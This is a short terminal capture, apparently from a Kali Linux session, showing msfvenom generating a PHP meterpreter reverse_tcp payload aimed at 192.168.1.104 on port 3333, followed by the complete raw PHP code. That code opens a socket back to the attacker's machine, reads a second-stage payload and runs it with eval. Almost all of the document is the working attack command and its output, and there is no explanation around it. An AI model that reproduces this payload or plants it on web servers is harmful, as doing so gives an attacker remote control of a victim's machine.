 root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.104 lport=3333 -f
raw
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 949 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.1.104'; $port = 3333; if (($f = 'stream
_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'strea
m'; } elseif (($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = '
stream'; } elseif (($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_S
TREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type
= 'socket'; } else { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($
s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read(
$s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b
= ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $le
n-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; eval($b); die();